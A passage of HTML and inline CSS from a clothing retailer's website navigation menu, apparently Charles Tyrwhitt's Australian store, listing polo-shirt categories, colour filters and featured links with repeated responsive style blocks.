       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9152390877 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9152390877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9152390877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9152390877 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-9152390877 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2238838713 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2238838713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2238838713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2238838713 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-2238838713 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1473725165 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1473725165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1473725165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1473725165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-1473725165 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4690403077 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4690403077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4690403077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4690403077 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-4690403077 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9882079679 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9882079679 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9882079679 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9882079679 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9882079679) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9882079679 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1292932369 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1292932369 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1292932369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1292932369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-1292932369 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3245936611 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3245936611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3245936611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3245936611 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-3245936611 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8154028031 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8154028031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8154028031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8154028031 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-8154028031 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2614515139 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2614515139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2614515139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2614515139 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-2614515139 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6361287828 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6361287828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6361287828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6361287828 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-6361287828 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6323775017 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6323775017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6323775017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6323775017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-6323775017 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4691694174 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4691694174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4691694174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4691694174 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-4691694174 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5458687247 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5458687247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5458687247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5458687247 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-5458687247 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8614056979 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8614056979 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8614056979 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8614056979 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8614056979) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8614056979 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9901657141 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9901657141 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9901657141 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9901657141 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-9901657141 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9734026143 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9734026143 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9734026143 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9734026143 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/holiday-shop/"
       class="navigationLink-9734026143 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7920533988 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7920533988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7920533988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7920533988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/england-rugby.html"
       class="navigationLink-7920533988 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6078809331 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6078809331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6078809331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6078809331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/lions.html"
       class="navigationLink-6078809331 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5166114758 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5166114758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5166114758 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5166114758 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-5166114758 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1030478842 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1030478842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1030478842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1030478842 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-1030478842 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9254752608 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9254752608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9254752608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9254752608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-polo-shirts/"
       class="navigationLink-9254752608 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4402975149 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4402975149, .column2-4402975149 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4402975149 {
        box-shadow: none;
        
    }
    
    .column2-4402975149 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4402975149 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4402975149 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4402975149 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4402975149 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4402975149 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4402975149 {
            box-shadow: none;
            
        }
        
        .column2-4402975149 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4402975149 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4402975149 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4402975149 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4402975149 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4402975149 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4402975149 {
            box-shadow: none;
            
        }
        
        .column2-4402975149 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4402975149 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4402975149 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4402975149 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4402975149 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4402975149 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4402975149 {
            box-shadow: none;
            
        }
        
        .column2-4402975149 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4402975149 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4402975149 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4402975149 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4402975149 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4402975149 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4402975149 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1893507959 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1893507959, .column2-1893507959 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1893507959 {
        box-shadow: none;
        
    }
    
    .column2-1893507959 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1893507959 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1893507959 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1893507959 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1893507959 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1893507959 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1893507959 {
            box-shadow: none;
            
        }
        
        .column2-1893507959 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1893507959 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1893507959 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1893507959 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1893507959 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1893507959 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1893507959 {
            box-shadow: none;
            
        }
        
        .column2-1893507959 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1893507959 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1893507959 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1893507959 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1893507959 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1893507959 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1893507959 {
            box-shadow: none;
            
        }
        
        .column2-1893507959 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1893507959 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1893507959 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1893507959 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1893507959 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1893507959 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1893507959 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8990796716--img {
        aspect-ratio: auto 922 / 522;
    }

